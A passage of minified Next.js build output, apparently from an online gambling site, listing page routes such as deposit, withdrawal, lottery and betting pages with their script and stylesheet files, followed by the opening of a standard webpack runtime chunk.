.css","static/chunks/pages/activity/happyCard/[id]-9a1969c225fce4a6.js"],"/activity/kingReturn/[id]":[s,c,t,e,i,n,d,f,r,D,"static/chunks/54595-8989e686f6161f1c.js",a,b,u,h,"static/css/e360b5b9f5525e44.css","static/chunks/pages/activity/kingReturn/[id]-a2d836a6512ced32.js"],"/activity/luckyFlip/[id]":[s,c,t,e,i,n,d,f,m,p,g,Z,$,a,b,u,h,y,"static/css/04a8b912e8822e86.css","static/chunks/pages/activity/luckyFlip/[id]-9ba7a3d8b510d6ad.js"],"/activity/matchquiz/[id]":[s,c,t,e,i,n,d,f,r,o,m,p,g,G,D,ts,js,a,b,u,h,y,gs,ls,"static/css/5282e54ae1c42c43.css","static/chunks/pages/activity/matchquiz/[id]-20da8c80c40dc3c9.js"],"/activity/matchquizOld/[id]":[s,c,t,e,i,n,d,f,r,o,m,p,g,G,D,ts,js,a,b,u,h,y,S,gs,ls,"static/css/687f4c0528f9b5a7.css","static/chunks/pages/activity/matchquizOld/[id]-1f1078d6ac7ccd40.js"],"/activity/monthMoney/[id]":[s,c,t,e,i,n,d,f,r,p,"static/chunks/35161-a3f877172915cfe0.js",a,b,u,h,"static/css/6ac94cc941717fa2.css","static/chunks/pages/activity/monthMoney/[id]-036a72cf46729f15.js"],"/activity/newTask/[id]":[s,c,t,e,i,n,d,f,r,o,m,p,I,A,ys,"static/chunks/84970-828fac1dedaea349.js",a,b,u,h,y,B,vs,"static/css/3dcff077951a67b0.css","static/chunks/pages/activity/newTask/[id]-3481fa6339cd57a1.js"],"/activity/penaltyIntoGold/[id]":[s,c,t,e,i,n,d,f,D,a,b,u,h,y,"static/css/79628f4c59b8a6ca.css","static/chunks/pages/activity/penaltyIntoGold/[id]-67d29db3fa20e9ae.js"],"/activity/pureDisplay/[id]":[s,c,t,e,i,n,d,f,a,b,u,h,y,"static/css/d4f6a98fcbbf7463.css","static/chunks/pages/activity/pureDisplay/[id]-0555231a66fe6596.js"],"/activity/racePage/[id]":[s,c,t,e,i,n,d,f,r,m,p,g,v,G,D,U,a,b,u,h,y,ms,ps,"static/css/168e039e1fda66e6.css","static/chunks/pages/activity/racePage/[id]-ef81c1c7d8fc7302.js"],"/activity/redPackRain/[id]":[s,c,t,e,i,n,d,f,p,"static/chunks/53057-a72100bb669c4ced.js",a,b,u,h,y,"static/css/4a62aacb459618a5.css","static/chunks/pages/activity/redPackRain/[id]-6913581cd4a6ed3d.js"],"/activity/signGift/[id]":[s,c,t,e,i,n,d,f,o,m,p,g,U,us,"static/chunks/58965-7eb081115e5fcb14.js",a,b,u,h,y,T,hs,rs,"static/css/39cba567cbd35af6.css","static/chunks/pages/activity/signGift/[id]-a242fbbf431871f8.js"],"/activity/signingift2/[id]":[s,c,t,e,i,n,d,f,l,C,D,"static/chunks/77856-c3c340d6db69f410.js",a,b,u,h,y,"static/css/5124bdecd453ddbd.css","static/chunks/pages/activity/signingift2/[id]-cedb096c150c1f79.js"],"/activity/themedLottery/[id]":[s,c,t,e,i,n,d,f,r,o,m,p,g,l,P,N,U,"static/chunks/25198-b6a9958f73159cd3.js",a,b,u,h,y,T,"static/css/a241bb9b6be694b3.css","static/chunks/pages/activity/themedLottery/[id]-cd52ab64c92d5bc4.js"],"/activity/virtualDeposit/[id]":[s,c,t,e,i,n,d,f,r,m,g,D,Z,$,"static/chunks/49655-f770f7ecfddc0581.js",a,b,u,h,y,"static/css/71e2d616d4e17fbe.css","static/chunks/4586-6b31307227f2a5db.js","static/css/56c450c502faa596.css","static/chunks/pages/activity/virtualDeposit/[id]-37a02c7da858c198.js"],"/agent":[s,c,t,e,i,n,d,f,r,o,k,"static/chunks/4783-ed071172270d7dcd.js",a,b,u,h,Cs,"static/css/8747c653c59e9f2e.css","static/chunks/pages/agent-a1f2bfe8d2952623.js"],"/customer/instead":["static/css/6041daca286372c4.css","static/chunks/pages/customer/instead-5c5bd0571574938e.js"],"/customer/main":[s,e,"static/css/afc5e32294d389e5.css","static/chunks/pages/customer/main-2ed51e7ab2379c0c.js"],"/download":[s,c,t,e,i,n,d,f,o,"static/chunks/48948-44d7b2af2ab5617b.js",a,b,u,h,"static/css/4daf3696259eb8d5.css","static/chunks/80360-fd488243d8cd8bbe.js","static/css/8083f4b2b1b43c5a.css","static/chunks/pages/download-80956996371871bf.js"],"/download-page":["static/css/aeda8d2356765114.css","static/chunks/pages/download-page-8b49a7af5e72bea9.js"],"/game/chess":[s,c,t,e,i,n,d,f,r,o,l,v,C,x,a,b,u,h,J,Q,"static/chunks/43506-687f6ac5eeb2eb80.js",es,"static/chunks/pages/game/chess-916395495c26beb8.js"],"/game/detail/[name]":[s,c,t,e,i,n,d,f,a,b,u,h,"static/css/ee6f94de2644e1f9.css","static/chunks/pages/game/detail/[name]-45a8a5f3bd8cc024.js"],"/game/egame":[s,c,t,e,i,n,d,f,r,o,l,v,C,x,a,b,u,h,J,Q,"static/chunks/pages/game/egame-ee1179541123ab0e.js"],"/game/fishing":[s,c,t,e,i,n,d,f,r,o,l,v,C,x,a,b,u,h,J,Q,"static/chunks/20436-4a8f37b2a8a40df9.js","static/chunks/pages/game/fishing-5733b2861b06d862.js"],"/game/gaming":[s,c,t,e,i,n,d,f,r,ws,Is,a,b,u,h,As,"static/css/f6514d1a6f050636.css","static/chunks/pages/game/gaming-568b312d51820425.js"],"/game/gaming/[name]":[s,c,t,e,i,n,d,f,a,b,u,h,"static/css/9326bc38cb875312.css","static/chunks/pages/game/gaming/[name]-90f0fc1e6f655dda.js"],"/game/lottery":[s,c,t,e,i,n,d,f,r,o,l,v,C,x,a,b,u,h,J,Q,"static/chunks/21728-5e3906dd05a7afbb.js",es,"static/chunks/pages/game/lottery-0a87f75b3d0ee64b.js"],"/game/realbet":[s,c,t,e,i,n,d,f,r,o,l,v,C,x,a,b,u,h,J,Q,"static/chunks/117-ec8942acd30f6eb9.js",es,"static/chunks/pages/game/realbet-7a2865aae82e03ae.js"],"/game/sport":[s,c,t,e,i,n,d,f,r,ws,Is,a,b,u,h,As,"static/css/c392af041338f84c.css","static/chunks/pages/game/sport-dd11baa92dd742c0.js"],"/game/sport/[name]":[s,c,t,e,i,n,d,f,r,"static/chunks/82921-2844bad062410971.js",a,b,u,h,"static/css/1259d2cdcdb6608e.css","static/chunks/pages/game/sport/[name]-a4773cc2704a44fa.js"],"/help/[id]":[s,c,t,e,i,n,d,f,l,P,a,b,u,h,"static/chunks/5422-2e29db5ba4320454.js","static/css/9276cde8a1b882ba.css","static/chunks/pages/help/[id]-5f452afef5f61515.js"],"/loading":["static/chunks/pages/loading-9fbb81b6a5505772.js"],"/mine/addAlipayCard":[s,c,t,e,i,n,d,f,r,k,v,W,ss,a,b,u,h,j,w,H,K,Ds,"static/css/5483603d0e4cb989.css","static/chunks/pages/mine/addAlipayCard-66a58f32a299daed.js"],"/mine/addBankCard":[s,c,t,e,i,n,d,f,r,k,I,A,O,"static/chunks/63571-19c87762196a1a43.js",a,b,u,h,j,w,T,L,F,"static/css/46912a0faf09b5dd.css","static/chunks/pages/mine/addBankCard-ee8a5df3996a91fe.js"],"/mine/addDigitalCard":[s,c,t,e,i,n,d,f,r,k,a,b,u,h,j,w,H,K,"static/css/e832ab2f9b828667.css","static/chunks/pages/mine/addDigitalCard-647856948fddcbfa.js"],"/mine/addEBpayCard":[s,c,t,e,i,n,d,f,r,k,a,b,u,h,j,w,H,K,Ts,"static/chunks/pages/mine/addEBpayCard-6b324a81b5e473d4.js"],"/mine/addKOIpayCard":[s,c,t,e,i,n,d,f,r,k,a,b,u,h,j,w,H,K,Ts,"static/chunks/pages/mine/addKOIpayCard-11b6c18f6153acc0.js"],"/mine/addSharelifeCard":[s,c,t,e,i,n,d,f,r,k,a,b,u,h,j,w,H,K,"static/css/9f176d2d0b9f41b7.css","static/chunks/pages/mine/addSharelifeCard-fce87006e6e15d9d.js"],"/mine/addWechatCard":[s,c,t,e,i,n,d,f,r,k,v,W,ss,a,b,u,h,j,w,H,K,"static/css/88b0367d64385b51.css","static/chunks/pages/mine/addWechatCard-2d438fed6d5659fd.js"],"/mine/alipayAcount":[s,c,t,e,i,n,d,f,r,k,v,R,W,ss,a,b,u,h,j,w,z,q,Ds,"static/css/27efa0d991909502.css","static/chunks/pages/mine/alipayAcount-eb557a5aa6d3635f.js"],"/mine/audit":[s,c,t,e,i,n,d,f,r,m,k,v,"static/chunks/75442-36c1730479d8477d.js",a,b,u,h,"static/css/d3a903744ff87100.css","static/chunks/pages/mine/audit-30fa7e4315b3d542.js"],"/mine/audit/success":[s,c,t,e,i,n,d,f,a,b,u,h,"static/css/577bd3a8c0faf6c5.css","static/chunks/pages/mine/audit/success-a8e4cadd129d2594.js"],"/mine/balance":[s,c,t,e,i,n,d,f,r,m,k,g,l,C,_,a,b,u,h,Rs,Bs,"static/css/7bb6fc6eb55b1f33.css","static/chunks/pages/mine/balance-75bb43655217e7c3.js"],"/mine/balance/components/balanceCountDown":["static/chunks/pages/mine/balance/components/balanceCountDown-d38cdf3dbeebb216.js"],"/mine/balance/components/balanceHeader":[s,c,i,n,l,C,"static/css/d74ba26508a649f7.css","static/chunks/pages/mine/balance/components/balanceHeader-7c2bf7092488d31f.js"],"/mine/balance/components/balanceRecord":[s,c,e,i,n,m,g,_,Rs,Bs,"static/css/b42a36391c979cf2.css","static/chunks/pages/mine/balance/components/balanceRecord-d7fbb211c76d450f.js"],"/mine/balance/components/balanceTask":[a,"static/css/f5e7e0860a422ec4.css","static/chunks/pages/mine/balance/components/balanceTask-d0b4d6204f26106d.js"],"/mine/balance/components/balanceTasking":["static/css/25b84ecfb4b78ae4.css","static/chunks/pages/mine/balance/components/balanceTasking-6f72eb666899277f.js"],"/mine/balance/components/noRecordData":["static/css/2b5a6a19c23f7843.css","static/chunks/pages/mine/balance/components/noRecordData-03177af12b834eff.js"],"/mine/digitalAcount":[s,c,t,e,i,n,d,f,r,k,R,a,b,u,h,j,w,z,q,"static/css/5ac21f962cb646a7.css","static/chunks/pages/mine/digitalAcount-096d3cd08bc07d93.js"],"/mine/ebpayAcount":[s,c,t,e,i,n,d,f,r,k,R,a,b,u,h,j,w,z,q,_s,"static/chunks/pages/mine/ebpayAcount-bdf14d5346d78cab.js"],"/mine/feedback":[s,c,t,e,i,n,d,f,r,m,k,p,g,v,_,"static/chunks/74297-fef96f7620120498.js",a,b,u,h,Gs,Os,Cs,"static/css/e1f193f1fca2a1ef.css","static/chunks/pages/mine/feedback-ec8983539b339cfd.js"],"/mine/finance/deposit":[s,c,t,e,i,n,d,f,r,o,m,k,l,v,C,G,I,A,E,as,Ps,"static/chunks/77871-3cd98a2bcf87a372.js",a,b,u,h,j,B,vs,Ls,Fs,"static/css/56ecbdbed1cccb97.css","static/chunks/pages/mine/finance/deposit-0296bb6effee0905.js"],"/mine/finance/introTutorial":[s,c,t,e,i,n,d,f,a,b,u,h,"static/css/9f0afb0d0dd3a5c1.css","static/chunks/pages/mine/finance/introTutorial-222481099322f5cb.js"],"/mine/finance/introTutorial/platformTutorials":[s,c,t,e,i,n,d,f,o,"static/chunks/98315-cdd5388cb6f93bf0.js",a,b,u,h,"static/css/8434956cc3938060.css","static/chunks/pages/mine/finance/introTutorial/platformTutorials-5814122b9eefe63b.js"],"/mine/finance/transfer":[s,c,t,e,i,n,d,f,r,m,k,R,"static/chunks/48764-fcb72b232c89da23.js",a,b,u,h,j,z,q,"static/css/f676aee303f4bc95.css","static/chunks/pages/mine/finance/transfer-56c648a340702342.js"],"/mine/finance/wallet":[s,c,t,e,i,n,d,f,r,o,k,l,C,G,I,A,R,O,zs,qs,a,b,u,h,j,T,B,L,F,V,X,Es,"static/css/f4b0a0fb29298d34.css","static/chunks/pages/mine/finance/wallet-1a68137ecad2a323.js"],"/mine/finance/withdrawal":[s,c,t,e,i,n,d,f,r,k,p,l,v,C,G,I,A,R,O,qs,"static/chunks/63577-a40dc8b6b7363fb0.js",a,b,u,h,j,T,B,L,F,V,X,Ls,Fs,Es,"static/css/1b23f1c32e8aae52.css","static/chunks/pages/mine/finance/withdrawal-3672f90aa9ad665f.js"],"/mine/infoAudit":[s,c,t,e,i,n,d,f,r,k,l,v,C,G,I,A,R,O,E,a,b,u,h,j,w,T,B,L,F,V,X,"static/css/c080cf439761cfb6.css","static/chunks/pages/mine/infoAudit-8c677db1c742a477.js"],"/mine/koipayAcount":[s,c,t,e,i,n,d,f,r,k,R,a,b,u,h,j,w,z,q,_s,"static/chunks/pages/mine/koipayAcount-7d59efb7c0804134.js"],"/mine/mail":[s,c,t,e,i,n,d,f,m,p,g,v,"static/chunks/29281-fabdd27d7cab3503.js",a,b,u,h,Gs,Os,"static/css/15f3b731ad64aeff.css","static/chunks/pages/mine/mail-b1ce7f9ddb86487e.js"],"/mine/rebate":[s,c,t,e,i,n,d,f,m,p,g,_,Ms,a,b,u,h,S,Y,cs,Ss,Hs,"static/css/985c88dd807ebda8.css","static/chunks/pages/mine/rebate-723301927f00cbce.js"],"/mine/record/betRecord":[s,c,t,e,i,n,d,f,m,g,_,a,b,u,h,S,Y,cs,"static/css/b1afc24675af8243.css","static/chunks/pages/mine/record/betRecord-ea6f9eb767801fe9.js"],"/mine/record/giftRecord":[s,c,t,e,i,n,d,f,o,m,g,_,zs,"static/chunks/1577-fe663985eac986e9.js",a,b,u,h,S,Y,"static/css/766537aae674081f.css","static/chunks/pages/mine/record/giftRecord-17f032b035758139.js"],"/mine/record/transRecord":[s,c,t,e,i,n,d,f,o,m,g,v,I,_,Ps,"static/chunks/59901-4e4dda7aae38def7.js",a,b,u,h,S,Y,cs,"static/css/9d8c86e2e7274724.css","static/chunks/pages/mine/record/transRecord-63b939013ad1b86a.js"],"/mine/record/welfare":[s,c,t,e,i,n,d,f,m,g,_,Ms,a,b,u,h,S,Y,cs,Ss,Hs,"static/css/74629b3bf92fabdb.css","static/chunks/pages/mine/record/welfare-a4f5e885005bfdc6.js"],"/mine/sharelifeAcount":[s,c,t,e,i,n,d,f,r,k,R,a,b,u,h,j,w,z,q,"static/css/1ad93934417891be.css","static/chunks/pages/mine/sharelifeAcount-fe2fffd0ddebc98e.js"],"/mine/userInfo":[s,c,t,e,i,n,d,f,r,k,l,v,C,G,I,A,R,O,E,a,b,u,h,j,w,T,B,L,F,V,X,"static/css/0d99a8a58e068b99.css","static/chunks/pages/mine/userInfo-e35469ad7465b748.js"],"/mine/userInfo/authentication":[s,c,t,e,i,n,d,f,r,k,l,I,A,P,"static/chunks/65070-a47f9387c4ce006f.js",a,b,u,h,w,B,"static/css/f45b81a78382954d.css","static/chunks/pages/mine/userInfo/authentication-d4c3902fd46f91e8.js"],"/mine/userInfo/authentication/bindBankCard":[s,c,t,e,i,n,d,f,r,k,I,A,O,a,b,u,h,j,w,T,B,L,F,"static/css/229496531c4e7ef5.css","static/chunks/pages/mine/userInfo/authentication/bindBankCard-074e5685da013f86.js"],"/mine/vip":[s,c,t,e,i,n,d,f,r,m,k,p,O,"static/chunks/93294-7c3c492695277dc3.js",a,b,u,h,T,"static/css/7fd058e1dc163805.css","static/chunks/pages/mine/vip-fef0163bc56e0c85.js"],"/mine/vip/details":[s,c,t,e,i,n,d,f,o,"static/chunks/13123-bd6a987ef0b745a1.js",a,b,u,h,"static/css/add2380d78953f60.css","static/chunks/pages/mine/vip/details-588c66e22f069dda.js"],"/mine/vipOld":[s,c,t,e,i,n,d,f,r,m,k,p,O,"static/chunks/26505-00e39b462507ce46.js",a,b,u,h,T,"static/css/336f428e738a9e64.css","static/chunks/pages/mine/vipOld-f425e35a8dda5a21.js"],"/mine/vipOld/details":[s,c,t,e,i,n,d,f,o,"static/chunks/84195-fca39d78733a46be.js",a,b,u,h,"static/css/69a2ea69076bd58f.css","static/chunks/pages/mine/vipOld/details-a5f05588f757dbe3.js"],"/mine/virtualCoinCard":[s,c,t,e,i,n,d,f,r,k,R,a,b,u,h,j,w,z,q,"static/css/917f76d5565fb6eb.css","static/chunks/pages/mine/virtualCoinCard-f7878c83d9b8abb9.js"],"/mine/wechatAcount":[s,c,t,e,i,n,d,f,r,k,l,v,C,G,I,A,R,O,W,ss,a,b,u,h,j,T,B,L,F,V,X,"static/css/9ed6a297c4b41f28.css","static/chunks/pages/mine/wechatAcount-e789563d25ed6041.js"],"/other/maintenance":[s,c,t,e,i,n,d,f,o,M,a,b,u,h,"static/css/d9a7cd0919ac0034.css","static/chunks/pages/other/maintenance-da214d902d729e73.js"],"/other/restrictionIp":[s,c,t,o,M,a,"static/css/783d2cc6fb8c059a.css","static/chunks/pages/other/restrictionIp-3ef0b221731f3cc3.js"],"/registerGuide":[s,c,t,e,i,n,d,f,a,b,u,h,"static/css/602437cff94f93da.css","static/chunks/pages/registerGuide-48ee6fb0f4bca2ea.js"],"/security":[s,c,t,e,i,n,d,f,r,k,p,I,A,E,as,a,b,u,h,j,B,ns,ds,"static/chunks/pages/security-f449f128a480ea39.js"],"/sponsor/[id]":[s,c,t,e,i,n,d,f,o,_,ts,ys,a,b,u,h,"static/css/05385895d8902fde.css","static/chunks/pages/sponsor/[id]-f47ac5afc3b59929.js"],"/user/login":[s,c,t,e,i,d,o,M,a,b,Ks,Ns,"static/css/1cdce271e939eb85.css","static/chunks/pages/user/login-af224466c50288ed.js"],"/user/password":[s,c,t,e,i,n,d,f,E,a,b,u,h,"static/css/e67d286547fcab24.css","static/chunks/pages/user/password-5d408d6da6769dea.js"],"/user/register":["static/chunks/pages/user/register/rt-5e35ef875f945e1a.js","static/chunks/pages/user/register/bf-068e4b2bb102bb28.js",s,c,t,e,i,d,o,M,a,b,Ks,Ns,"static/css/6bb94ff611dcd91f.css","static/chunks/pages/user/register-b66841ecf6bfd459.js"],sortedPages:["/","/404","/_app","/_error","/activity/activityLandPage/[id]","/activity/againDeposit/[id]","/activity/bettingGift/[id]","/activity/calendar/[id]","/activity/continuousDeposit/[id]","/activity/discount","/activity/drawGift/[id]","/activity/european/[id]","/activity/eventTopic/[id]","/activity/firstDeposit/[id]","/activity/friendInvitation","/activity/friendPeakBet","/activity/happyCard/[id]","/activity/kingReturn/[id]","/activity/luckyFlip/[id]","/activity/matchquiz/[id]","/activity/matchquizOld/[id]","/activity/monthMoney/[id]","/activity/newTask/[id]","/activity/penaltyIntoGold/[id]","/activity/pureDisplay/[id]","/activity/racePage/[id]","/activity/redPackRain/[id]","/activity/signGift/[id]","/activity/signingift2/[id]","/activity/themedLottery/[id]","/activity/virtualDeposit/[id]","/agent","/customer/instead","/customer/main","/download","/download-page","/game/chess","/game/detail/[name]","/game/egame","/game/fishing","/game/gaming","/game/gaming/[name]","/game/lottery","/game/realbet","/game/sport","/game/sport/[name]","/help/[id]","/loading","/mine/addAlipayCard","/mine/addBankCard","/mine/addDigitalCard","/mine/addEBpayCard","/mine/addKOIpayCard","/mine/addSharelifeCard","/mine/addWechatCard","/mine/alipayAcount","/mine/audit","/mine/audit/success","/mine/balance","/mine/balance/components/balanceCountDown","/mine/balance/components/balanceHeader","/mine/balance/components/balanceRecord","/mine/balance/components/balanceTask","/mine/balance/components/balanceTasking","/mine/balance/components/noRecordData","/mine/digitalAcount","/mine/ebpayAcount","/mine/feedback","/mine/finance/deposit","/mine/finance/introTutorial","/mine/finance/introTutorial/platformTutorials","/mine/finance/transfer","/mine/finance/wallet","/mine/finance/withdrawal","/mine/infoAudit","/mine/koipayAcount","/mine/mail","/mine/rebate","/mine/record/betRecord","/mine/record/giftRecord","/mine/record/transRecord","/mine/record/welfare","/mine/sharelifeAcount","/mine/userInfo","/mine/userInfo/authentication","/mine/userInfo/authentication/bindBankCard","/mine/vip","/mine/vip/details","/mine/vipOld","/mine/vipOld/details","/mine/virtualCoinCard","/mine/wechatAcount","/other/maintenance","/other/restrictionIp","/registerGuide","/security","/sponsor/[id]","/user/login","/user/password",is]}}("static/chunks/69586-de3b4c6bcfdb3fb0.js","static/chunks/89655-e8d589a6336fb43a.js","static/chunks/27929-112e0aa786bd4366.js","static/chunks/31395-ebb375511aa55a92.js","static/chunks/7028-58cb0bba5ca9fdd7.js","static/chunks/9534-06e0ce113d5455a0.js","static/chunks/83631-ef2142fe6993094a.js","static/chunks/60855-6d52dad876b69510.js","static/chunks/59573-d7805b2de91a0049.js","static/chunks/77083-5faff6925f41f714.js","static/css/751ea9093ca3717d.css","static/chunks/10581-5054cf087cdd1b98.js","static/chunks/90939-3cd724820d030a03.js","static/chunks/10311-342c5df59c0663c6.js","static/chunks/71489-110f9ad101879774.js","static/chunks/13377-ec09b62e8cfa3a40.js","static/chunks/28343-5780a1f3dd9e871a.js","static/chunks/52844-f57b0d832c0083d6.js","static/chunks/33378-d8dd71fbc1faa7dc.js","static/chunks/16793-e75489f100bd4278.js","static/chunks/79090-3d033563e4cd332c.js","static/chunks/50361-b5cc645ca61bff14.js","static/chunks/87961-0f086f35d19102c2.js","static/chunks/35926-c877eba81ec94422.js","static/chunks/97066-4790e5ff6fcfeec1.js","static/chunks/35865-9f3af248bb378992.js","static/chunks/4151-3d6ab43d703b2272.js","static/chunks/59021-4cbf48c2633f10fe.js","static/chunks/69606-872a47d03002ad6a.js","static/css/f6f3c0bf62cc0fb2.css","static/chunks/6254-50026e7602db31dc.js","static/chunks/30998-9eb51affd8f8d003.js","static/chunks/63578-48a9cc2b82649b66.js","static/chunks/58928-abfbbbeacac44961.js","static/css/abc3c5fca2237fa6.css","static/chunks/43869-7be9c72d996048e4.js","static/css/0fc70e88ea7b363e.css","static/chunks/71828-4da7a546fe7b28a4.js","static/chunks/92345-f39a69ed7fcd8160.js","static/chunks/91129-9179faf0d3f83143.js","static/chunks/16898-3d47111e3c4e5b89.js","static/css/2c5d1ec4bd5f0f63.css","static/chunks/62525-a1c52f0ddfd7919a.js","static/chunks/83334-37a1362b112fdb5c.js","static/chunks/30913-29125e023db838eb.js","static/chunks/58008-09ab28d8d10f5f87.js","static/chunks/46234-15dbb8e5f8ceb513.js","static/css/498035ff55df9b93.css","static/chunks/56801-65f190be3c6facc7.js","static/css/8aadd5fd5efc0e9c.css","static/chunks/32312-96af23cdbeef7f11.js","static/css/997471e91f14938a.css","static/css/2f7c44c33a22eb9c.css","static/chunks/52101-28d0658b9fc717e0.js","static/chunks/97674-280ca134960fe607.js","static/chunks/52328-9b7cb12149116f3d.js","static/chunks/27807-cb102365f9327e88.js","static/chunks/42659-9a807923b8139f9f.js","static/css/bf903080e3e117bf.css","/user/register","static/css/dcfd86561fe02f56.css","static/chunks/59799-84135872b7994a85.js","static/chunks/89734-c54bb9a3066f7826.js","static/chunks/45879-0ef517fb3e8561d0.js","static/chunks/26585-7c9ad191ce1684ba.js","static/css/efc932623f545569.css","static/chunks/39453-0d9e46f1927d0a3f.js","static/chunks/12355-79e48b1768bc80a7.js","static/chunks/55450-f74babefca2c6430.js","static/css/96bf967e5827a045.css","static/chunks/35804-2ea198b6307ac921.js","static/chunks/22436-02a15bc93cea495f.js","static/css/d3b67d39a01000f1.css","static/chunks/61880-49e290af23886595.js","static/chunks/72695-d120cc5854febff0.js","static/chunks/85143-a80aca78ebc31b0e.js","static/chunks/61875-f232acf1540adac5.js","static/chunks/10400-138478470396d688.js","static/chunks/90393-457bd18a95a977b8.js","static/chunks/10948-c169bb53af359d2a.js","static/chunks/5010-e1177d3a4ebd6901.js","static/css/e0484aae4132584f.css","static/css/3c01a7ceb1a1a7a9.css","static/chunks/91389-ac31711e42da67eb.js","static/css/0ec55802ccacad47.css","static/css/46077365ac4e1ea2.css","static/chunks/53868-448557960b0c8c52.js","static/chunks/26582-19e3904450e7b1e3.js","static/css/0cfb5f4bdd3eb78c.css","static/chunks/30988-9fe5f141575c9e14.js","static/chunks/87643-d70cb301939326e2.js","static/chunks/17010-fd738264668e6916.js","static/chunks/81257-562377968237f7dc.js","static/chunks/27788-1f9cae342102078e.js","static/css/ac305a9c960bb75b.css","static/chunks/36075-6e44c11745ec366b.js","static/css/37480051d4b549c5.css","static/chunks/48994-a81b2119dc2ba2ec.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/chunks/webpack-3350af007e5f2412.js
body_size: 9825
content:
!function(){"use strict";var e={},c={};function a(f){var d=c[f];if(void 0!==d)return d.exports;var b=c[f]={id:f,loaded:!1,exports:{}},t=!0;try{e[f].call(b.exports,b,b.exports,a),t=!1}finally{t&&delete c[f]}return b.loaded=!0,b.exports}a.m=e,a.c=c,a.amdD=function(){throw new Error("define cannot be used indirect")},a.amdO={},function(){var e=[];a.O=function(c,f,d,b){if(!f){var t=1/0;for(o=0;o<e.length;o++){f=e[o][0],d=e[o][1],b=e[o][2];for(var n=!0,r=0;r<f.length;r++)(!1&b||t>=b)&&Object.keys(a.O).every((function(e){return a.O[e](f[r])}))?f.splice(r--,1):(n=!1,b<t&&(t=b));if(n){e.splice(o--,1);var i=d();void 0!==i&&(c=i)}}return c}b=b||0;for(var o=e.length;o>0&&e[o-1][2]>b;o--)e[o]=e[o-1];e[o]=[f,d,b]}}(),a.n=function(e){var c=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(c,{a:c}),c},function(){var e,c=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__};a.t=function(f,d){if(1&d&&(f=this(f)),8&d)return f;if("object"===typeof f&&f){if(4&d&&f.__esModule)return f;if(16&d&&"function"===typeof f.then)return f}var b=Object.create(null);a.r(b);var t={};e=e||[null,c({}),c([]),c(c)];for(var n=2&d&&f;"object"==typeof n&&!~e.indexOf(n);n=c(n))Object.getOwnPropertyNames(n).forEach((function(e){t[e]=function(){return f[e]}}));return t.default=function(){return f},a.d(b,t),b}}(),a.d=function(e,c){for(var f in c)a.o(c,f)&&!a.o(e,f)&&Object.defineProperty(e,f,{enumerable:!0,get:c[f]})},a.f={},a.e=function(e){return Promise.all(Object.keys(a.f).reduce((function(c,f){return a.f[f](e,c),c}),[]))},a.u=function(e){return 27929===e?"static/chunks/"+e+"-112e0aa786bd4366.js":69586===e?"static/chunks/"+e+"-de3b4c6bcfdb3fb0.js":89655===e?"static/chunks/"+e+"-e8d589a6336fb43a.js":31395===e?"static/chunks/"+e+"-ebb375511aa55a92.js":71489===e?"static/chunks/"+e+"-110f9ad101879774.js":91129===e?"static/chunks/"+e+"-9179faf0d3f83143.js":28343===e?"static/chunks/"+e+"-5780a1f3dd9e871a.js":90939===e?"static/chunks/"+e+"-3cd724820d030a03.js":30998===e?"static/chunks/"+e+"-9eb51affd8f8d003.js":10400===e?"static/chunks/"+e+"-138478470396d688.js":43506===e?"static/chunks/"+e+"-687f6ac5eeb2eb80.js":21728===e?"static/chunks/"+e+"-5e3906dd05a7afbb.js":117===e?"static/chunks/117-ec8942acd30f6eb9.js":20436===e?"static/chunks/"+e+"-4a8f37b2a8a40df9.js":4151===e?"static/chunks/4151-3d6ab43d703b2272.js":64728===e?"static/chunks/"+e+"-691f8c6ab80b4552.js":13377===e?"static/chunks/"+e+"-ec09b62e8cfa3a40.js":33378===e?"static/chunks/"+e+"-d8dd71fbc1faa7dc.js":52101===e?"static/chunks/"+e+"-28d0658b9fc717e0.js":4586===e?"static/chunks/4586-6b31307227f2a5db.js":36428===e?"static/chunks/"+e+"-48f629c813f4381c.js":87643===e?"static/chunks/"+e+"-d70cb301939326e2.js":80360===e?"static/chunks/"+e+"-fd488243d8cd8bbe.js":27240===e?"static/chunks/"+e+"-d2eb93d27bfc0022.js":"static/chunks/"+e+"."+{147:"c19f3cffac8f4b2c",1353:"c3fe80bdb2238274",1930:"439ba252436724fc",2593:"81c17d42c95fa6fc",2957:"4a208015ec47a391",3029:"88f87b38743f9d7f",3337:"9c470d9518d5ed6c",3695:"95aeb62aff7c435a",3707:"8b0f1936c78f4a72",3882:"c9ac45ddd6ade173",4190:"acd31d5f5dc98a64",4294:"ca330f15f96ff35d",4405:"eb0a1e314f36d25e",4503:"cdfb6e0c01ea37a6",4753:"57694488c037fe56",4885:"3511538319a8ca51",5160:"be72c72671a0ae2b",5577:"802b5bbdb316e543",5671:"6a3d1cdb6e0219fe",5779:"2881ede08b8dcc6f",6031:"2374a0a557a4a2e3",7299:"bb4513d22675712f",7482:"b737e29f86f2c446",7885:"3b65470087ca2751",7965:"899ca4cd3f889b08",8377:"0cbc95f2379a8ef9",8479:"1249304718f2fb8c",8558:"43d93ecc650d6e83",8723:"19a86bf9871e8a12",8742:"759da3a3448303cd",9030:"d7e321accf36942f",9406:"0f3601568e140ecd",10044:"f697339780cc204d",10169:"390225f4df39b418",10247:"4de118d1d22da1a6",10290:"1bdde1141ff1d8ee",10326:"0cb09ee05dcf7c1c",10407:"2dfd7d9b6bd7cff7",11560:"1871d642249ae088",12298:"7c66256e72e95407",12513:"522374dc38d2a606",12593:"6dc7f3f6f1e55a3e",12677:"53c3c7d22057f31d",12904:"854c6f3d9edcdc4a",13040:"1e31624b1ba8ba7e",13261:"b970a225502fc456",13738:"56fa2ec204fe90ba",14187:"4e531b73ebad182b",14633:"01307c193919c6cf",14644:"094f575ba5085fab",15016:"1acc20b8f0d3b6f4",16293:"fc614872e59b56e1",16528:"b32c8a28cda27f2f",16666:"bee92be1bbfab7da",16865:"f7c7f4e628d6de28",16999:"6bf61cbd8d5b3492",17248:"56ceebda57e98d30",17712:"92f95e0ba52ed058",17902:"b283f93ab9cda745",17989:"3cc8e86a8d7777ba",19109:"6c25d627563ba538",19557:"8889a2f213a599ed",19785:"3f3a194d6e599a82",20123:"01dcea07f93c063e",20308:"eb5ec98ef21505ac",20472:"8dafbda5b8a93176",20540:"19a04c3a9149d07a",20642:"3cc2d3c70c3e56fe",20649:"fc9c5bd41f70e368",20704:"635580c0c318fdc4",20865:"431b3dbb